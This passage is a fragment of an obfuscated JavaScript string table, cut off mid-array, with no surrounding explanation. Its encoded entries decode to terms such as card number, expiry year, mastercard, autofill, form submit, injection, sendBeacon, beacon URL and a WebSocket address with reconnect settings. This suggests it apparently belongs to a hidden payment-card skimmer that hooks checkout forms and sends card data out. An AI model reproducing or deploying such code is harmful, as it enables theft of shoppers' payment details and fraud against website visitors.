fNyq','u2TAqu0','xsO+','C2nYAxb0','B2rKiIbJBgLWlq','C2v0','ueHuy1i','Aw5NihbLCMLVza','w+kCK10Grgf0ysbZ','ChvWigHPzgrLBG','mciGzgf0ys10zq','igv4zwn1DgvKia','svvesuS','CI1MB3jTic5PyW','C3Hyvgi','uNPYr2y','BYaHAw1WB3j0yq','khnLBgvJDg9YoG','uezqD3e','yxjKlwzVCM0GEW','zLnmyMm','zhLUyw1Py2fSBa','nJHOlJi4m2mUnq','C2L0zuzPzwXKtq','yxv0B2zPBgW','oIbHDxrVicfPBq','Dc1ZAxPLoIaXmG','zf9ZzwXLy3rLza','zM9YBufJDgLVBG','w+kgKL0Gu2vUzgLU','CgPZA2y','tNDAsva','AwfSicfPBxbVCG','zwLNAhq6idi2Ca','odGTmI4YmJjOmq','laOGicaGlMD3lq','zML6uM0','kJ5BxhnCu10QpW','yvvrvMS','tvbvENC','Aw9UywXPDhKGCG','D29HyMu','Eu1vzKm','uu9bC28','Ed0ImcaWidi0ia','nZyYlJyXmYaWia','nhyZlJa1nhOIpG','vvzbue8','DfbeDNi','vML0ANi','x29IC2vYDMvYuW','v01Zs1m','tKDKCNC','ihrYyw5ZBgf0zq','BuTlBKC','r2TZvuu','zM9YBsb7cIaGia','lJCYm2GTms41oa','DuDgAKi','zM9YBs13CMfWCa','C3r5BguOw14+xq','uvPJwLG','q2DIvxu','ngGXlJGZmNy0lG','w3r5Cgu9j2nOzq','icaUzM9YBs1YBW','AfvfD1O','zwn0CW','wMPOveO','icaGidWVzgL2pG','B2LUDgvYlwv2zq','B2r5q2XPy2Tiyq','C3vIBwL0','ExbLpsjZDwjTAq','kIK+kfTCC1Xtxq','mhb4icfPBxbVCG','sfnWEhO','ENzzEwO','u1DmreO','igHLAwDODdOGmG','mIaYlJu1ideUmG','sxvmEeu','C21VBxG','ugvzvKy','ihjLC3rVCMLUzW','seHJAxy','y2fYze51Bq','BM93','zMPvv3m','uxr5AhK','AwXSpsiJmJuYnq','BMXPBMuGEWOGia','CNz1sM0','idmYChG7','vg9ewuu','x2nSAwnRu2v0Dq','B2DYzxnZlcbZAW','Cu55D1m','r1zprw0','DwX6sg8','z2v0sxrLBq','BgrLCIb7cIaGia','w1nlsvbDiezVCG','Ehjqv1q','uuPlt1e','zgvUigvSzw1LBG','qMPQvwC','CgHkwhK','Cg9PBNrLCKv2zq','DgLVBG','igzSzxGTD3jHCa','q0jovg8','EwLRwMC','ndKZiduUndKZia','yxrHlxrLEhqTzq','vgvmwM4','v1bTCeq','lxnOCMLUAZOGma','zxiTzM9YBsaUyW','q1HSq0W','BwCVyw1LEc1Hna','BhfLC1G','lMnHCMqTAw1HzW','AKHsquO','Cez5rwK','pc9NpGOGicaGia','CMv0DxjUicHMDq','cGOGic5JyxjKlq','lcbZzwXLy3qSia','CMvWBgfJzunOAq','BhzYDvy','A1LnrLO','BMvYigLTzYb7cG','sKPNwLO','B3bNzg8','mdK0mtmWnZeXoa','Aw5Zzxj0tw9Kzq','BxL5tgW','zt4kicaGicaGia','z0jqsgq','icaGicaGicb3Aq','D3nZoI8VzgfYAW','q3HoC0G','mhb4oW','DxvID0i','CuzmtgG','Dg9WoIa1ChG7','yLbjwg8','D2fMu3K','r0DvzeK','Chv0oJPWBgfJzq','D2LKDgG6ideWma','sLzNzKO','yw5UAw5NigzPzq','AxDkuLu','B09tu24','zM9YrwfJAa','z2v0qxr0CMLIDq','vxbiDwO','CgvK','swHryNi','Ag9lq00','r1vAAgy','v2nHsge','tvfkA04','qNDMz2G','wfjMCKK','icaGpc9WyxrOpG','zu1dCxm','mhb4oWOGih0kcG','Eu1yyNC','cIaGFqOkicaUyW','uMPKzwu','BvzUBhm','mwmTlJa4mY4YmW','lteUnde1lJu5mG','Chv0laOGicaGlG','lwnVBg9YoIa','igLKpsjJDNyI','vur3se4','idaTlJuZns0UmW','CcbVCMLNAw5HBa','yxLnrfK','cIaGicaGicaGpa','vLvztMS','CNH2s1O','wwPHDNi','AgvPz2H0oIbHDq','rgzjuKe','r2rfDvm','zMLUywXPEMfY','icaGicaGBwLUlq','idXKAxyGy2XHCW','t0HRAe8','CIi+cIaGicaGia','iIbJBgfZCZ0ICa','qKDutuS','ChvW','shrusvi','C2vUzejLywnVBG','icbMBgv4lxnOCG','tvvcyKy','D2DZqNy','EevmAum','rKTmuu0','BgXLzgj5psjJDG','A0HSt0m','q2XPy2SGB24GyW','DKL6vxm','Dg9WoIa1mcu7','w+kCL10GqMvHy29U','yNv0Dg9U','yvvRDLu','lwzHBwLSEtOGtq','ww9nwhe','qLzABKu','D09ZvLi','w1jfu1rpuKuGrq','BwTkyLC','zgLZCgXHEtOGyG','ywDLCYbZDMCScG','z0PyqxK','nNyUmdm1Bc0YlG','ChPevve','t01qvei','zgL2ignSyxnZpq','mdSkicaGihbVCW','wgzetey','CunwDgW','t2j4uvK','DunKu0O','zw4Gyw5KicHTyq','s3rPveO','CeLrv2C','y3m9','EfnYwhO','uMvZDg9YAw5Nia','AcbKpsjTmtqUnW','owmWnwmYndbJna','iwLTCg9YDgfUDa','iduWmhb4oW','B1Lcz0y','igHLAwDODdOG','Ahq6idm4ChGGiq','AvbHEMK','CNbYAw50zwqVAq','BhrMs2i','Cgu9iNbSywnLAa','u2fpBK8','CMvHzhLtDgf0zq','y2fYzeLJB25tAq','yMHer08','DMHKsM0','mZGTms4ZodyUmG','icaGicaGpgC+cG','wwfVBwe','ig5VBMuGiwLTCa','yxK6igzSzxG7cG','zZOGyM9YzgvYlq','BvfbsuS','B09hy2K','DhjPBq','BhK6iefYAwfSla','ig1HEc13Awr0Aa','cIaGicaGicaGza','DwPIwNm','DhbXAeK','r1fyzgy','vNHOtLu','DwLJAfi','rfLVqK8','Bxm6ignLBNrLCG','sefLwu0','sgLKAw5N','C2L0Aw9U','A2vuCKq','AgfZqxr0CMLIDq','CKrlANe','EhDgvu8','C3rVCeLTBwvKAq','qKD6quK','BwfZDgvYy2fYza','iI4YiIbMAwXSlq','DKjpr3y','ChLWuvu','ENDlA1K','vufyv1q','zhLVzwS','vMXKywC','Cuzdrve','icaGicbWywrKAq','oIbHDxrVoW','osaZlJKGmcaWmq','s3DgvMC','zgvYoIaWicfPBq','w0HjrevDifjLlq','DJeUmdi2Ac0YlG','iJ5dB2rPz28Gza','DgG+cIaGicaGia','otq4mJa5nxz5seHItq','BwvOz0G','C2vSzwn0zwrjBG','j2j1DhrVBIDDkq','y2TLzcaOD2LSBa','lJG3m2WTlJK5nq','y0zVvvq','ChvWlw92zxjSyq','zgf0yq','CuPsCvm','sfrwqwC','mdbWEcKGEWOGia','wKH1uvu','ugncr3O','zhPKDwC','ChjLC2vUDgf0Aq','CYbKzwXHEq','mxWYFdr8mhWZ','AgPVDgG','BLvQt3i','CMvZAxPL','AwTzD0m','rNnNB2q','zfDjvvK','lwzVCM0GlMzVCG','qurWDfC','lwzVCM0GlMnHCG','DgnOzwqGzM9Yia','nY42nI0UoteXlG','mhW2','mY4YmY45mtCUmW','BgrZ','rxPkz1m','otyUnZyYlJK4lG','zMH6ExG','B3jTCYbPBMPLyW','rerdzMi','qLrnDKO','DxaGyxv0B2zPBa','DKjJthu','ndyYAdiUmZa2DG','zYbKyxrHihzPyq','CcbHz2fPBIbPzG','r1vKBe0','igfSAwDUlwL0zq','rKHpvwi','tKvIzu0','BIb0CMLNz2vYCW','lteUmdK4ls45oa','BI1JB250ywLUzq','rMzhtu4','zejVDw5K','wNrIrNG','tunzuMy','zwqGDg86','C2nYAxb0w14+xq','nZqGnc40ndzOmq','B250zw50ihbYzq','ms41nZvZls4Xnq','u1LXCKe','zMDSuum','r0LdC0G','vwH6DLy','Aw5UzxjizwLNAa','zxj0Eq','vvj3yNK','ALzNwxu','CgfKzgLUz1jPzW','CgfKzgLUzZOGmG','cIaGicaUz3CTyG','s3HRsvu','DxaScIaGicaUzW','sLrMtNe','tgrJAwy','C3vIC3rYAw5N','ihSkicaGihbVCW','C3vIC3rPDhv0zq','Cde2nte2ntq4na','zePWBw8','zw50ihzPysbczq','EMu6ideZChGGiq','cJXZDhLSzt4klG','AxHSAuO','v3HWBuq','Aw1N','Aw50zxi7','ntCZlJC3oc0XlG','zNjVBq','tLvvqvC','t3fnAue','CM0GBgfIzwWGEW','s0XSqvi','qLDLwLC','otK5osaHAw1WBW','C3bSAxq','ih0kcIaGlNf1zq','CwzfCve','uLDiDge','cIaGFqOkicaUAq','Ed0ImIi+pc9Yzq','AuzJv0e','y2fYzc1Py29UCW','qLnwwK4','DxbWB3j0zwqGAq','yxa6ideWChGGiq','idWVzM9YBt48lW','yxrLzcbUzxCGDW','yxbWAw5N','nJGTlJKWnc42nG','tNLfq1e','vNnluxe','igjHy2TNCM91BG','AgvPz2H0','zMLSDgvY','ls4XmJvOmI43mW','Aw5Qzwn0sw1Tzq','y29SB3i6ihjNyG','zejpt2i','DxqTy29UDgfPBG','se13yMq','zenPqva','B25LCNjVCG','CMvWBgfJzsbTBW','uuLvBeq','ruvYze0','wvbsrva','rgvWyLO','yY4XnZuTlJqUna','Cu93DgC','Afrluuu','CgfltLu','ogeYidiGmcaWmq','psjWyxLTzw50xW','yxGTAgvPz2H0oG','BMrSzxi6','vNn4wLO','D1Huwui','B3jKzxiTyM94ia','A2Lzq0S','DdOGmtbWEdSkia','DZmUB3jNlZiWma','zvDXCNe','sMXHqLK','w0LorK9DierLzG','u0nxBfq','vurtyKe','svHHDu0','BgvMDdOGmdS','r05qzgm','cIaGicbKAxnWBa','qwvnt3e','nIaYlJeWoc0UnW','y0HOEM8','wxbVrKq','mZe3mY5ZDMC','BfrItMu','yNvPBgrLCI0','EM5VteS','C2LUzYbJywXJDq','CujRCNu','z2n6CNi','icaGicbTyxGTAa','ls45mJzOltiUmq','Ee1Yue4','t3LTA1m','yvnRq2u','tMfOs3a','C2vYAwy7cIaGFq','Dgvtzxr1Ca','qLvoDxy','shHoDee','zxiTzM9YBsbSyq','svHorNu','x2D3tgLZDgvUzq','CMvSB2fK','rNDnq0u','B24IigzVy3vZyq','xsWkicaGic5NDW','m2mUmJm5lJiWmG','De5ltuK','m1y2lJiYAc0Uma','igzVy3vZywjSzq','oWOGicaGzMXLEa','kLX7','tejhuwu','y2XPCgjVyxjKra','y2fYzeLJB25uBW','y2XHC3m9iMzVCG','w1DbuK5DievSzq','r1vku0q','wLznvfi','r21swuO','ruPzAKi','ih0kicaGic5NDW','EfbYwNe','uuX4uKy','qNrqyKu','w09qveLnsvPbva','CMqTyNjHBMqTAq','w0LorK9DifvZAq','mJqUmdK5yY41nq','BgqTAwnVBJ0IDa','C3vIBwL0DgvY','icaUzM9YBs1NCG','yxr0CMLIDxrLCW','otK5icfPBxbVCG','x3zHBgLKyxrPBW','zgv4','r05tzu0','luXVz28Tlw1Kia','AwX0zxi','yLnNuxG','uLbIqK0','yMr3CwK','CunntMS','uhDiDhy','re9dvfLqrvTEpG','C2nYB2XSu2vSzq','Aw5WDxq6BM90ka','tfv1C2G','CM0IigrHDgeTAq','shLty2i','zgLJigzPzwXKia','uKXyCLu','uKXXq3e','otK4oW','Dgv4Da','Bfj0rLm','uhHPtee','CIbHy3rPB246','Efr6shy','vKn2wu0','ChG7cIaGicb3Aq','Ed0InsiGzgf0yq','Cg9YDgfUDdSGyG','z0nSAwvUDfjLyW','sg5ty2W','A253swm','BNqGyMXVy2TLza','EcbJB250ywLUzq','sNDZzui','zYbPBIbWyxjLBG','AhvHzvO','icaGicaGiaOGia','vKT0Cw8','yxjKq29UDgfPBG','l2XHyMvSpGOGia','cIaGicaGicaGia','CYb3CMfWCgvYoG','ChjLDMvUDerLzG','CNvLiL0GEWOGia','y3nZvgv4Da','qvP5Dxa','yMr3EwS','ls4WmZiUntCZlq','BxbVCNrHBNq7ia','yxjKltrKodG0na','zuPhv1m','B1DHsue','y3q+cIaGicaGia','ls4YmY42mdqTlG','CMXOEvq','nJuXnJu0odqScG','DxaIxsb7cIaGia','zgL0B3iTAw5Kzq','EMrxvfm','C3jJ','u2rZwMe','ENz3z1i','BNPJrha','icaGidXJAxjJBa','uLrWDgq','B3j0yw50','Eu1lDMm','BwvZC2fNzq','r3Lrz2m','u0LnzeG','EWOGicaGicaGia','v1D5wKO','sLjrz1G','EwDlDxe','ruHprgm','v3PhqMy','su9Pt0O','mdH6BteUoda3lG','C3Hfvfy','BM55z0e','zg9TywLU','D29VrMq','zMXYsvO','yNv0Dg9UlcbHla','tgLovwK','DgvYoWOGicaGAa','ntv2lJy5nwGYlG','DKPMtuK','yw1LpsjJyxjKtG','DgG6ideWmcuGiq','sxDwEwS','B3i6','A1DrtuG','BMCGz2f0zxDHEq','vuPHAeq','u0nUDLq','sNf4zvu','qLPhwNq','tfPItKK','su5qvvq','rwHirLy','BMuTAgvPz2H0oG','m3b4icfPBxbVCG','re9nigzVCIbTzq','v3Lqqui','ywz0zxi','uxvQDve','yNbJvMW','D3LzEMK','EeTmu0y','zKnewwi','B3jPBMCGBM90ia','ihSkicaGigrPCW','BeHXC2W','Aef4v20','zLjovwK','B3jTihnJCMLWDa','CM4GDgHPCYiPka','nZLLmwiIihi9iG','BLDVt3u','tLvyqNu','lcaXmdaSidaUoa','B3zLCMzSB3CTEq','wfPJBKe','BvblzwO','qMv1ENu','yKXjsuy','x2D3ug9WDxbtDq','vfHoEem','zgLZy292zxi','zLjfsKu','t0j2AwC','iNrLEhqIigLKpq','u1nyyum','Bvnisge','wNjOrNy','DeXPC3rLBMvY','BNrZoIbHDxrVia','B0LMtwu','BwPnqNO','C3rIqxy','odiUotuUnJKXia','y29TyMLUzwq6','BMv4DfnPyMXPBG','r0zYzNy','yMXbEMK','Cvntq1m','wu13tNK','zMLdC0e','cIaGicaGicaGEG','zwLNsM4','z0rwqLy','C1zVwLq','vKjgr3m','wxHPB3G','mte0mZu0oeDsBLnACW','r2PSyKq','vvLrzLO','Dw0Iig1HEgXLBG','zLjNzhy','C2L6zq','oNzVAwqOmcK','lJC4nI0Umti2lq','v2DPCha','yw50oYb3Awr0Aa','C3rLBMvYxhmQxa','y29UC29Szq','zMzMzJSkicaGia','AwXgteO','Du12uvu','yMLOB0O','rgvSzxrL','D1rgwgO','mtaGmtf6Bs0YlG','vvrdvxu','w1nduKLqvcbfuG','qxfiu1K','w0LorK9DieLTyq','uwDOsMO','twnrwvC','oIa0ChGGiwLTCa','lJC4nMmUndqUmq','A2v5zg93BG','otKGiwLTCg9YDa','uhDrtLa','teTWyvu','x19KCM9Wzg93BG','B3jKzxiTCMfKAq','DMC+ihrHz3m','CYbPBwCGEWOGia','DhborNG','C2XPy2u','DdOGmtS','s0jTBee','BMntsgC','CNH5wMu','y3rVCKLUzgv4','zM9YBsaUCxvLCW','A1fJy2G','w0LorK9Difn0yq','DxjKueq','svryuKi','t21WsLq','icaGicbKAxnWBa','AezyvLq','Aw5Qzwn0Aw5NoG','whn4Che','DcWGDhjPz2DLCG','z2vYignSAwnRzq','zwn0Aw9Ux19Yzq','lxnPEMu6ideZCa','q0jvqu8','EWOGicaGy29SBW','y3jLyxrLrwXLBq','AxnjzNjHBwu','yNv0r20','y2fYzeLJB25qBW','cIaGicbTyxGTAa','AgvJA2vKice9ia','BM90kfT0ExbLpq','EMXNtM8','B3jPz2LUywWGzG','zw5HyMXLv2vIuW','sNbjv2S','EKLTEvm','wurwz0G','swjorgO','Aw5JBhvKzxm','uvvIBfq','oIbUB3DYyxaGiq','CMvTB3zLqxr0CG','ihnHBNmTC2vYAq','w0LorK9DifbHCG','yMvSihSkicaGia','idXWyxrOigq9iG','reqIigzPBgW9iG','BfrnveK','z3CTyNvPBgrLCG','zKjvCfC','zKzAve4','v1zPAw0','nxb4oWOGicaGCa','yxr0CMLIDxrLrG','CM9Szt0IAw1NiG','zNjHBwuGzwXLBq','Aw5WDxrBBMfTzq','icaGigzSzxGTCW','ugHjA3K','wgT0u3O','iMv2zw5VzgqIia','yZK4ndHMlNn2zW','Bsbet00SihjLlq','n3yYlJq3nweZlG','B3jPz2LUywXqBW','w0HjrevDieHPza','zufVA3C','Aw5NoIaWicfPBq','DeLqq0G','r2XdEvK','y2HPBgrmAxn0','tgPtsKS','vwzJsvO','D3m6lY8','oIbYzwXHDgL2zq','ihn2zYWkicaGia','q0HeugC','otK5oW','BsWkicaGigzVCG','AwX5oIbnDwXPla','ChGPihSkicaGia','ywrKrxzLBNrmAq','ywnJzxb0lw1LDa','x2nHCMrezxrLyW','vw5ysxC','zxHPC3rZigLUia','oYbJDxjZB3i6ia','mtCZlJC3oc4YnG','EwnqDeu','zxbSywnLzd0IDa','zw4GzwXLBwvUDa','C2v0uhjVCgvYDa','tNbHz3C','rw5K','BMfTzq','ChnwzMi','sLLVy0y','lwnVBg9YswnVBG','yKLou1a','BxaTAwq','nZC3nZSkicb9cG','Aw5Zzxj0vgv4Da','Cw9lA1a','DgeGD2L0Ag91Da','veDiz0u','vhr1t3O','qunVBMC','yMP5rNe','z2nmvuK','BfLNtvi','wMv2CNu','uMvZDg9YzwqGyW','thrvreC','C2LVBG','zxiTzM9YBsbPBq','A0rxrNu','mtq2mtK1ne5cvKHvEq','w0LorK9DifbHzW','q2r2qMW','yM9KEq','lwLUzgv4oIaYia','rfDMB2u','sMTrq2S','BMvYihSkicaGia','whr1Ahq','tKjQAxe','uvnTq20','CNfpBva','icaGpgCGzMLSBa','C2L6ztOGmc43nq','C2vWyxjHDgvfEa','mZe5mJi5mJH4sNjKAxy','zxi6','ywX1zt0ICMvKCW','Aw5Nig1VBML0BW','y1zmvLe','CgXHy2vOB2XKzq','De9JBxi','B3jPz2LUywXiCG','BLH5rLK','lJC0idvJlJy1oa','z2H0oIaYnNb4oW','lwL0zw1ZoIbJzq','wuvSDvG','zw50ihzPysbjBq','Aw5LCIjDid4Gza','DdO6CgXHy2vOBW','CMf0zwX5','D3D3lNCZlM9YzW','zwnRzwqGpsaXla','CKfKzgvK','svvWCKi','uMXPv2K','sgLKzgvUign1CW','lJiXmI43nJmTlG','igfJDgLVBJO','B3jPz2LUywXiDa','r3vVue8','tuHtCfa','B3jKzxi','AfHpD1a','zhrOoIaYnhb4ia','ide0ChGGiwLTCa','AvfNwKC','lwLUzgv4psi0iG','y2SGiwLTCg9YDa','DgeTz3CTCMvWBa','yw50oWP9cJWVCW','zxiIxsbPBNb1Da','yMX1CG','vKPhEeu','zxn0B3jLzcbMBW','BurfChO','psjWluXVz28GCa','Bg9JAYaHAw1WBW','m1PTmI4YnIaZlG','AwDUlwL0zw1ZoG','DKfuuwO','s1DJwLi','yxv0B2zPBgXezq','wsGTntaLktS','uMnIBxi','zK9TyKO','ogGTlJiZnxyUnG','vvniAu8','lwzVCM0TD3jHCa','wNr2sxC','yxjKlwLJB24TAq','zxr1Ca','svDWtvC','DfjkBxK','yxr0CMLIDxrLtG','zgDiDxi','vfLHBNy','Ahr0Chm6lY8','swHptui','BwjdEMi','BLDez0u','yM9YzgvYoIbUBW','DhjPy3m/Bwv0CG','BeHfEgi','x2LZu1zh','svjyDhi','cIaGlMLUChv0lq','mY0Uoty3ls44oa','Eg1kvuG','tKf3u1y','ruTozgS','Ee1uBui','lJK0mY0UmtmZEG','Dw1hu1C','BNrZ','mJuIigHLAwDODa','DdSkicaGih0kia','Cg9YDgfUDdSGCa','Dw14quO','tvPlvw0','CMvWBgfJzs1ZAq','Bg9N','AwzYyw1L','y3DzCMK','zgf0rhm','u0frz3m','x3bVChvWqM91BG','AxvZoIa0ChG7cG','rLvvvNK','zxiTzM9YBsaUAq','B2L3z1K','zxiIpGOGicaGia','AgXgAeW','D0nwwvi','DgvJDgvKlcbZyW','zsbJAgvJA291Da','zwLNAhq6igf1Da','zwqSihbVChvWia','B2XKzxi9iJeYmW','CMXps0W','ywvftLi','BgLNBI1ZzwXMoG','y3vZDg9TrM9YBq','yMjithu','AgffAum','EWOGicaGD2LKDa','wuPYAgy','Aw5Qzwn0Aw9Utq','zw50','C3rVBs1MB3jT','icaGFqOGicaGlG','wvvIBKO','ns4YmZDSlJaYoa','z2vYigrLDgvJDa','B2XKzxiIpGOGia','yMXVy2S','oWOGicaGzgLZCa','EuPtDwq','whb5EhC','uLjJrgO','Dg9HqKq','zxiTzM9YBsbPBG','zxHWx3LLyxi','z2v0q2XPzw50uG','zgf0yxnLDa','cIaGicbWywrKAq','ndqWmJGXnwzItg5AtG','q01kDKe','oIaXmdaLoWOGia','ywjSzwq','B249iNrYDwuIpG','zfPwuxq','w2rHDgeTz3CTCG','BMD0Ad0InciGza','nc4ZmtmGmcaWma','r0TuCKK','B1bZEwC','vLPXDuO','ww1bBKK','C2v0qxr0CMLIDq','BNn0Dxq','uwrlDuC','ChvnzNy','pGOGicaGicaGia','ihbHzgrPBMCTCG','tNDODgi','ms4ZmtiUmJKXia','uxPWvuK','mtiGnY42otzwmW','Ae1MtKe','yMPMEhG','lwLUzgv4psiZiG','ALD5zM0','y1bUqLq','zwLNAhq6ig5VBG','uNjzt2K','EuH5Dxe','mcaUndyZls40lG','FcHCkfTEkv0Qxa','nwvToWOGicaGDW','zxbREeG','zxG6ig5VBMuGiq','ltqUmJfOms43oq','ls43odGTms40oq','tunIt1C','shPHugC','yuPqwe4','D2LKDgG6idmYCa','wvzwtgy','EezTEey','w1bpufvqxsbqBW','AezhDu0','wLHIDuy','s0L6vNq','mdiYls42mdqGma','BgvMDdOG','AMHzsKy','EwPkuuG','veLMuem','yvPsq3q','pgzVCM0Gy2XHCW','vvfqt1K','wMzTzvO','verhEe0','m3WWFdz8nhW1Fa','B2nRzxq','otGUntmXidaGlG','BgDRu1K','cIaGica8zgL2ia','icaGigDHCdOGmq','v0Xcs1m','rKjYz0K','D01NAum','wNbSD1a','DxzcC1O','tNnpzuG','rhPQzNq','u3fgAvO','BsbHBhjLywr5ia','y2XLyxi','DgfUDdSkFqOUzW','y1LKsK0','oWOGicaGFqP9cG','C0zkDue','oIbMBgv4iL0ScG','CMqTAwnVBNmGAq','D3nnyxHszwnVBG','EI1PBMrLEdOGmq','qufNwNq','lJm5mI0XlJC4nG','C3bHBIb7cIaGia','zgvYlwzVCM0GAq','DvnzB1O','yxa6ide1ChGGiq','lwj1AwXKzxiTzG','AwnVBIbMCM9Tia','DxbeAw0','yNv1ufu','zxH4A0i','rM9YBsb3yxmGCG','sxjwBNm','AgLKAw5NihrHCG','r3nhyu0','zgrLBG','u2H2yMK','ruTbAwW','Aw5WDxqTy29UDa','zxH0lwvKAxrVCG','uvrZAgu','EwD1DNm','yxjnExO','CgvYicOGEWOGia','B3bHy2L0Eq','vwHnwvC','igLUChv0ihSkia','s3vIy3u','AfDkEM0','B3jPz2LUywXuEq','uxDYrwe','tfjiqxO','uxvxDeq','yw50oWOGicaGia','B3jTihjLC3rVCG','vwTuz00','EMfAv3K','Bw5TzKy','DhrVBIbMDw5JDa','mdaWmtS','AwDODdOGmJzWEa','zuXis0m','vMLrCuG','rMjjsxK','yxrOigq9iK0YlG','icaGzgLZCgXHEq','igjSB2nRAw5Nia','EM1ZqMq','yw1L','tMvjA2S','kfXZkLS','zwqGzMXHzYbZzq','zMzLiJ48l3bHDa','ignSyxnZpsjNDW','ELr6tLO','v3rutue','icaGicaGigDHCa','whviuxq','Et0IociGzMLSBa','rNjVu1i','y29Uzhm','DMfSDwu','x21LDgHVzf9Yzq','kcGOlISPkYKRkq','oWOGicaGzM9UDa','sgXXrhe','y3vZDg9T','yM9YzgvYlxjHza','yM5quKO','zM5Ty00','CMvWBgfJzq','AgfKt25JBgLJAW','Ahr0CdOVlW','AeHXBeu','uKW6','zgv2vg9VBhnezq','tgzAruq','CMrLCJOGmcaHAq','C3DJzKK','lwzVCM0','u2vWyxjHDguGzq','igzSzxGTC2HYAq','vKvztee','Bc0Umde1ls4ZmW','wejzAhi','r09ZBgK','B2DHBhu','queIigrHDgeTDa','vK1hvw8','swrlB1a','qKvvEu4','s3vQBee','Dxnmvhi','BMCGzxHPC3rPBG','ve1Hvu0','ncaXmJm0iIbZDa','iL0ScIaGicaUzW','phn2zW','DgfIBgu','swfAtgy','icaGlMD3lwj1Aq','sKrTvMe','xc8/AhrTBfTEpG','zxj0icfPBxbVCG','BMPLy3rLzc1MBW','CIbTzxrOB2q6','zgvMAw5LuhjVCa','suzKtKy','mcaWmc0UmZyYlq','zMLLBgrjza','Dw5uA0G','zgDMwLC','AhLICMLK','DNz0sNu','ide1ChGGiwLTCa','lJy0nc0YlJi2mG','wuzft3i','uMvZDg9YzwqGBW','ideWmcu7cIaGia','rhreu1e','zwq6','oIbMBgv4icfPBq','BwLmru0','zLHHAfK','iNn0CMLWzs5JBW','Aw5Zzxj0qMvMBW','tLvUBuC','Aw5NigLTBwvKAq','wwLtDxC','D0jhDeG','C3rHCNrZv2L0Aa','zMXLEc13CMfWoG','zwXKCW','quXUy20','vK9pAfq','icaGicaGicaGpa','sfr3CK8','yMvHy29UvxjS','B3rct2O','Dhm6ig5VBMuGiq','B3bHy2L0EtOG','uevuExu','AxPjrMu','y2XHC3noyw1L','AwDHCuG','w1jfu1rpuKvDia','CMLNz2vY','nJuGmcaUotuUmG','svzpENe','D3bJCLy','s0n3ywG','zMf1sgm','rKXyq20','igLUChv0w3r5Ca','zMLLBgrwywXPza','whn0yvq','sLLzzw4','swXeCwe','DuP2tgG','CM91Cde2nte2nq','yxjKqNjHBMrjyW','n2mUmZCXlJaXmW','ENfNs08','uwL2Bgu','vLLABMO','C0HJB0m','EKPgCLG','qLPXBw8','BMn0Aw9UkcKG','qNfIs2C','ufjetNK','C3jSsMm','uwP2vw4','BwCVAMnIlti3mq','DvzRvuK','Cg9YDgfUDdSGBW','oIbMBgv4oWOGia','se5Qsei','nZjOms43tdeWlG','icaGicaGAgvPzW','zNvUy3rPB24','AdOGmtaWjtSkia','qKvswu4','iMzVCM0Tz3jVDq','DgHtqMK','CMLNAhq6ideWCa','Aw1WBguTAgLKza','rhnNs3e','zML4zwq7','A09WvvG','BgqGB24GCgfNzq','zxiTyM94oWOGia','Be9xyMy','wgfQCK4','CMvWBgfJzvDPDa','AxbWAw5Nigr1Ca','CvbYzhK','oIa4nxb4icfPBq','ic5MB3jTlwDYBW','DefMEum','B09ewMG','CI1MB3jTic5Jyq','yMPtD2W','mde2zMqWiJ4kia','AgLKzgvU','BNq7cIaGicb9cG','zu9Qr2K','DxnHyMXLpsjMyq','BxD1v1m','CgfKzgLUzZOGma','wLLzte8','lJiXnc0UoteYlq','oc45nZqUnZC4ia','u3vOBve','BM9Uzq','mtCZideUmJu0ia','zdOGi2zMzMzMzG','ms4XotqTlJm3DG','y25vBfm','C2nYB2XS','yKHjBfC','yxa6idrWEcaHAq','icaGica8C3zNia','zYbPBMPLy3rPBW','oYbWB3nPDgLVBG','Ad4GAw50BYa8CW','zwXHDgL2ztSkia','B3PlsNO','AhbPAw0','uMHLtLe','vgzrANy','uNDhrxe','mtaWjqOGih0kcG','tufKrgu','yxrJEKq','DKPNuu4','BMCGy3vZDg9Tia','B25LoW','ufD2D3e','EwnswMq','yxK6igjSB2nRoW','DhLWzq','DuL2D2e','icaGicaGphbHDa','r29Xv0C','zxG6ide7cIaGFq','BMC6igjVCMrLCG','sfzUC1a','qwPLvKq','ruPOvvq','ic5NDY1IDwLSza','zsb0yxjQzxrHpa','zxHWtw9UDgHjza','AgLKzgvUicfPBq','Aw9U','mI42nJnHmI4Wmq','wNzJuu0','ruL2sK0','weTytw8','t01Lyue','zwLNAhq6idiYCa','vfPtCLO','Cw51wxu','lMD3lwj1AwXKzq','rw1sqwO','uwjAt3K','EK16v1O','ChGGiwLTCg9YDa','DM53sxu','vuf2s2m','z2H0oIaXlJqGiq','zxmGC3zNlaOGia','lwvKAxrVCI10Eq','CKPpDuO','zuLUrMS','EMTAwwy','qMj4zK4','Chb1s2O','C1vbz04','B2HLsMS','y2fYze51BwjLCG','yxrH','ze5xBxC','B2TvsLm','AKj3yw0','w0LorK9DienYzq','zgvYoIbUB25Lia','uMPfq2q','Bwv4iL0ScIaGia','zxnZAxzLigHPza','z3CTAxnVBgf0zq','Dgnsrxy','C2L0Aw9UoIbHyG','A2TUAxy','C01fwu0','vhrHu3y','ugHvrfO','rLDOv3u','rKvJv04','zM9YBsbPBwDByq','t01zywC','CM93mty1mty1na','tgLzuee','w0LorK9Die5Via','ww1nwLK','Agfuz1y','Dvn6Dxe','qMfJA3nWywnL','y29UDgfPBNm','uvbQuxm','C3rYAwn0Aw9U','vwLXBfG','y2XVC2u','CI10ExbLpsj0zq','rKvjBLK','y3rVCG','rvvSAwK','CwPez3C','AMj4CMi','sLLurvG','DJeUntC0Bc0XlG','icaGic5NDY1IDq','yxGTD2LKDgG6ia','w0rbvefDigfSCG','lJGWowmUmZG1lG','Aw5LCIjDihSkia','mJKUmZy1lJq4lG','zZOGmcaHAw1WBW','nsi+pc9JAxjJBa','zMrMyxC','y2HHBMDL','D3nvCMW','Ehzfseu','BeLZuNm','w1nduKLqvf0GrG','CNrPBMCGywDNCG','l2rPDJ4kicaGia','t0DTz3y','AxHjwNC','sg5RqMG','DgvZDa','C3rVCMfNzq','B3vUzdO','EhrID0q','zxjYB3i','tMvUqwG','oIbUB25LoW','igzVCM1ZlI4U','C2nZCgO','icaGphjLy3qGzG','iMLJB24Ty29UDa','CMfWCgvYigzVCG','y09YtLG','zwfKEv9JAgvJAW','DMjMCLe','icb9cIaGicaUyW','yxvSDa','rfHbrgu','r3vZBNG','iJe1iIbJEt0Ioa','C2fzrKi','Cg9YDgfUDdSGEG','u1DpwKy','B2zMC2v0sgvPzW','AwXKzxiTzM9YBq','y2fYzcjDlaOGia','zwXLBwvUDa','ns4Zn0G4lJm5oq','ExbAy08','vMXoEhu','shPMrhC','Aw5UzxjxAwr0Aa','x3b